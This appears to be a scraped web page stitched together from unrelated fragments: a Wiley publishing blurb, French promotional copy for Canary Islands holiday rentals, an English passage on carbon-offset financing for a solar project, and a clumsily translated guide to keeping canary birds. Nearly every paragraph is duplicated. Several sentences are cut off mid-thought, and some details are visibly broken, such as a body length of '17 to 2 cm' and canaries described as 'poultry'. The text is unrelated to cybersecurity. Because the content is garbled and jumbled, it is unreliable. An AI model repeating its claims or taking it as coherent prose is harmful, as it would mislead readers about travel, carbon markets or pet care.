All three journals have wide coverage–from ‘enhanced
 With a growing open access offering, Wiley is committed to the widest possible dissemination of and access to the content we publish and supports all sustainable models of access. Our online platform, Wiley Online Library (wileyonlinelibrary.com) is one of the world’s most extensive multidisciplinary collections of online resources, covering life, health, social and physical sciences, and humanities.
With a growing open access offering, Wiley is committed to the widest possible dissemination of and access to the content we publish and supports all sustainable models of access. Our online platform, Wiley Online Library (wileyonlinelibrary.com) is one of the world’s most extensive multidisciplinary collections of online resources, covering life, health, social and physical sciences, and humanities.  Entre plages, volcans ou forêts, les amoureux de la nature ne sauront plus où donner de la tête. L’avantage indéniable de cette destination à inscrire sur votre carnet de route ? Le printemps y est éternel : vous pouvez donc y aller toute l’année.
Entre plages, volcans ou forêts, les amoureux de la nature ne sauront plus où donner de la tête. L’avantage indéniable de cette destination à inscrire sur votre carnet de route ? Le printemps y est éternel : vous pouvez donc y aller toute l’année. L’île abrite un parc aquatique agrémenté de hauts toboggans qui plairont sans aucun doute aux plus jeunes, mais aussi aux grands. Les moins courageux auront tout le loisir d’observer une large variété d’espèces animales au parc Loro pour une journée plus tranquille.
L’île abrite un parc aquatique agrémenté de hauts toboggans qui plairont sans aucun doute aux plus jeunes, mais aussi aux grands. Les moins courageux auront tout le loisir d’observer une large variété d’espèces animales au parc Loro pour une journée plus tranquille. L’île vous réserve à elle seule un voyage à part entière, entre une nature verdoyante, des villages authentiques, un vin local de qualité et des sites volcaniques parfaits pour la randonnée. Savez-vous enfin que, depuis nos appartements de vacances aux Canaries, vous pourrez rejoindre le pays voisin qui n’est autre que le Maroc ? L’archipel qui se trouve au large du Sahara occidental est d’ailleurs fortement imprégné des influences venant des deux côtés de la Méditerranée.
L’île vous réserve à elle seule un voyage à part entière, entre une nature verdoyante, des villages authentiques, un vin local de qualité et des sites volcaniques parfaits pour la randonnée. Savez-vous enfin que, depuis nos appartements de vacances aux Canaries, vous pourrez rejoindre le pays voisin qui n’est autre que le Maroc ? L’archipel qui se trouve au large du Sahara occidental est d’ailleurs fortement imprégné des influences venant des deux côtés de la Méditerranée.
 Valable sur l’hébergement seul hors prestations annexes et frais d’acheminement. Offre cumulable avec les offres en cours. Offre non remboursable, non échangeable, non rétroactive, et non cessible. Offre non cumulable avec toute offre promotionnelle nécessitant la saisie d’un code promo.
Valable sur l’hébergement seul hors prestations annexes et frais d’acheminement. Offre cumulable avec les offres en cours. Offre non remboursable, non échangeable, non rétroactive, et non cessible. Offre non cumulable avec toute offre promotionnelle nécessitant la saisie d’un code promo. Fait de roche volcanique, l’environnement naturel et paysager des Canaries est particulièrement impressionnant : le volcan de Ténérife, le Teide, culmine à plus de 3700 m d’altitude, tandis que des falaises de roche noire se jettent dans la mer en contrebas. Le parc national du Teide est inscrit au patrimoine mondial de l’UNESCO. L’Ile de la Grande Canarie possède un relief similaire, bien que son point culminant, le Pozo de las Nieves, n’atteigne que 1949 m d’altitude.
Fait de roche volcanique, l’environnement naturel et paysager des Canaries est particulièrement impressionnant : le volcan de Ténérife, le Teide, culmine à plus de 3700 m d’altitude, tandis que des falaises de roche noire se jettent dans la mer en contrebas. Le parc national du Teide est inscrit au patrimoine mondial de l’UNESCO. L’Ile de la Grande Canarie possède un relief similaire, bien que son point culminant, le Pozo de las Nieves, n’atteigne que 1949 m d’altitude.  Explorer le patrimoine historique des Iles Canaries : à Ténérife, la ville de La Laguna, classée au patrimoine mondial de l’UNESCO, et celle de La Orotava possède des exemples remarquables d’architecture typique. Les pyramides de Gulmar sont également un site archéologique digne d’intérêt. A Gran Canaria, vous serez stupéfaits face aux dunes de sable de Maspalomas. Le port de plaisance de Mogan, entouré de falaise, vous marquera également par son charme. Envolez-vous pour des vacances aux Canaries avec Pierre et Vacances ! Archipel aux climats et paysages variés, vous y trouverez de quoi passer des vacances ressourçantes au bord de la mer tout en découvrant un héritage culturel et architectural unique au monde.
Explorer le patrimoine historique des Iles Canaries : à Ténérife, la ville de La Laguna, classée au patrimoine mondial de l’UNESCO, et celle de La Orotava possède des exemples remarquables d’architecture typique. Les pyramides de Gulmar sont également un site archéologique digne d’intérêt. A Gran Canaria, vous serez stupéfaits face aux dunes de sable de Maspalomas. Le port de plaisance de Mogan, entouré de falaise, vous marquera également par son charme. Envolez-vous pour des vacances aux Canaries avec Pierre et Vacances ! Archipel aux climats et paysages variés, vous y trouverez de quoi passer des vacances ressourçantes au bord de la mer tout en découvrant un héritage culturel et architectural unique au monde.
 ..
..





 Des vacances aux Canaries sont l’occasion idéale pour louer une location si vous ne pouvez pas imaginer des vacances sans internet ou si vous souhaitez vous détendre en regardant la télévision, car les équipements et les services les plus fréquents sont “internet” et “téléviseurs“. Vous pouvez même comparer et trouver des locations de vacances si vous aimez vous détendre dans un jacuzzi (2 723 locations avec “jacuzzis” aux Canaries), ou si vous souhaitez aller à la pêche (16 346 locations avec “pêche“).
Des vacances aux Canaries sont l’occasion idéale pour louer une location si vous ne pouvez pas imaginer des vacances sans internet ou si vous souhaitez vous détendre en regardant la télévision, car les équipements et les services les plus fréquents sont “internet” et “téléviseurs“. Vous pouvez même comparer et trouver des locations de vacances si vous aimez vous détendre dans un jacuzzi (2 723 locations avec “jacuzzis” aux Canaries), ou si vous souhaitez aller à la pêche (16 346 locations avec “pêche“).
 A l’inverse, les pris moyens les moins élevés se situent en octobre (22/10 – 29/10).
A l’inverse, les pris moyens les moins élevés se situent en octobre (22/10 – 29/10). , 22 sept.
, 22 sept. 23%) aux Canaries sont des appartements. Ce sont le type de logement le plus typique pour cette destination. De plus, ces hébergements font en moyenne 67 m² et coûtent en moyenne 129 € par jour. D’autre part, ces locations de vacances sont un choix parfait pour les familles et groupes, comme la plupart peuvent accueillir 4 vacanciers. Les personnes qui souhaitent un autre type d’hébergement peuvent aussi trouver un grand nombre de maisons, car c’est le deuxième type de location le plus populaire aux Canaries. La dimension moyenne des maisons aux Canaries est de 119 m² et leur coût moyen est de 225 € la nuit.
23%) aux Canaries sont des appartements. Ce sont le type de logement le plus typique pour cette destination. De plus, ces hébergements font en moyenne 67 m² et coûtent en moyenne 129 € par jour. D’autre part, ces locations de vacances sont un choix parfait pour les familles et groupes, comme la plupart peuvent accueillir 4 vacanciers. Les personnes qui souhaitent un autre type d’hébergement peuvent aussi trouver un grand nombre de maisons, car c’est le deuxième type de location le plus populaire aux Canaries. La dimension moyenne des maisons aux Canaries est de 119 m² et leur coût moyen est de 225 € la nuit.


 It’s the first utility-scale solar project in the country to be partially financed by selling the carbon emissions it will displace over its lifetime. These transactions will not take the customary form of renewable energy credits that average out that value over time, but rather of carbon offsets that are directly related to the power grid the project is connected to.
It’s the first utility-scale solar project in the country to be partially financed by selling the carbon emissions it will displace over its lifetime. These transactions will not take the customary form of renewable energy credits that average out that value over time, but rather of carbon offsets that are directly related to the power grid the project is connected to.  WattTime calls this intersection of variables “emissionality,” a play on the renewables industry concept of “additionality,” which differentiates between spending to build new wind and solar farms and spending to buy credits from existing ones.
WattTime calls this intersection of variables “emissionality,” a play on the renewables industry concept of “additionality,” which differentiates between spending to build new wind and solar farms and spending to buy credits from existing ones.  That won’t surprise insiders in the clean energy space, but until recently it’s been difficult to quantify.
That won’t surprise insiders in the clean energy space, but until recently it’s been difficult to quantify.  These typically use average annual emissions reductions as measured by the offset credits exchanged between clean energy developers and buyers.
These typically use average annual emissions reductions as measured by the offset credits exchanged between clean energy developers and buyers.  While the Jackson project has followed the methodologies set out in the Greenhouse Gas Protocol, the industry standard for carbon credit transactions, the protocol and other voluntary carbon registries today “do not recognize carbon offsets from renewable energy projects in the United States,” she said.
While the Jackson project has followed the methodologies set out in the Greenhouse Gas Protocol, the industry standard for carbon credit transactions, the protocol and other voluntary carbon registries today “do not recognize carbon offsets from renewable energy projects in the United States,” she said.  Meredith Fowlie, his doctoral adviser at the University of California at Berkeley, is the co-author of a 2013 paper that found that a unit of solar power generated in Trenton, New Jersey displaced more emissions than a unit of solar in Tucson, Arizona, even though the Arizona panel receives a lot more sunlight over the course of a year and thus produces more energy.
Meredith Fowlie, his doctoral adviser at the University of California at Berkeley, is the co-author of a 2013 paper that found that a unit of solar power generated in Trenton, New Jersey displaced more emissions than a unit of solar in Tucson, Arizona, even though the Arizona panel receives a lot more sunlight over the course of a year and thus produces more energy. 

 Thanks to her ability to pour trills beautifully, even despite her modest plumage, she has gained popularity and love of many people. The songstress does not bring inconvenience, but only pleasure from one of its unpretentious appearance, uncomplicated chirping, which is replaced by amazing-sounding singing. The cage does not take up much space in the apartment. She is easy to care for and does not need to waste time walking with a pet.
Thanks to her ability to pour trills beautifully, even despite her modest plumage, she has gained popularity and love of many people. The songstress does not bring inconvenience, but only pleasure from one of its unpretentious appearance, uncomplicated chirping, which is replaced by amazing-sounding singing. The cage does not take up much space in the apartment. She is easy to care for and does not need to waste time walking with a pet.  Breeders brought out various bizarre forms with tufts on the head and curls. Their flight trajectory is similar to finches, resembling a picture of sea waves.
Breeders brought out various bizarre forms with tufts on the head and curls. Their flight trajectory is similar to finches, resembling a picture of sea waves.  When they enter into a rage, the aria will be heard not only by the household, but by the whole district.
When they enter into a rage, the aria will be heard not only by the household, but by the whole district. 
 Then they again become invisible, the brightness goes away forever. Of the painted ones, London and lizard are known.
Then they again become invisible, the brightness goes away forever. Of the painted ones, London and lizard are known. 
 But such restrictions did not stop the spread. Tyrol, Germany got acquainted with birds.
But such restrictions did not stop the spread. Tyrol, Germany got acquainted with birds.  It is only necessary to master the basic conditions and care that will surround the birds. Canaries need to build or buy a ready-made cage.
It is only necessary to master the basic conditions and care that will surround the birds. Canaries need to build or buy a ready-made cage. 

 At the same time, with improper feeding, they are threatened with obesity.
At the same time, with improper feeding, they are threatened with obesity. 


 In this case, they are not picky, do not suffer from falling in love with one individual. When they plan to create one ordinary family, partners are first “acquainted”. They put cages next to each other so that the couple contemplate each other for several days, get used to it, show mutual interest.
In this case, they are not picky, do not suffer from falling in love with one individual. When they plan to create one ordinary family, partners are first “acquainted”. They put cages next to each other so that the couple contemplate each other for several days, get used to it, show mutual interest. 
 Today in the article we will talk about canaries, which have become one of the most popular options for poultry.
Today in the article we will talk about canaries, which have become one of the most popular options for poultry. 
 Canaries lead a very interesting lifestyle, among the most interesting behavioral features are the following:
Canaries lead a very interesting lifestyle, among the most interesting behavioral features are the following: 


 After drying, river sand and egg shells should be placed inside the cage.
After drying, river sand and egg shells should be placed inside the cage.  Among the most common diseases, it is worth highlighting the following:
Among the most common diseases, it is worth highlighting the following:  Bright color and liveliness of character bring only positive emotions.
Bright color and liveliness of character bring only positive emotions. 


 They were originally bred in Holland. A distinctive feature of this species is the presence of curls in the chest area. Curly individuals are quite demanding in care, they eat only special food. The disadvantage is the lack of warm maternal feelings for their offspring. Body length ranges from 17 to 2 cm.
They were originally bred in Holland. A distinctive feature of this species is the presence of curls in the chest area. Curly individuals are quite demanding in care, they eat only special food. The disadvantage is the lack of warm maternal feelings for their offspring. Body length ranges from 17 to 2 cm.  Just like in London canaries, the bright contrasting color of the plumage of the lizard can disappear with age.
Just like in London canaries, the bright contrasting color of the plumage of the lizard can disappear with age.  For eating, they prefer seeds, various plants and small insects.
For eating, they prefer seeds, various plants and small insects.  There should also be several bowls for food.
There should also be several bowls for food. 

 If there are animals at home, for example, a cat or a dog, then you won’t be able to run away from them.
If there are animals at home, for example, a cat or a dog, then you won’t be able to run away from them.  Under natural conditions, they move in flocks and feed mainly on seeds and plants. At home, they do not require complex care and, with good maintenance, they practically do not get sick. If you observe symptoms that signal the onset of a disease, you should immediately take action and contact a veterinary clinic.
